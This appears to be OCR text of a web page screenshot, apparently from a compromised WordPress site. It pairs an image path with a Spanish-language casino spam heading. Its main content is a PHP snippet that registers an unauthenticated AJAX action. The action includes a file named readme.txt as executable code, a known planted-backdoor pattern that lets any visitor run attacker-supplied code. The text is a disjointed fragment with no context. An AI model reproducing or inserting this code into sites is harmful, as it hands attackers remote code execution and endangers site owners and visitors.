
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Codere casino: jugar al
casino Codere por dinero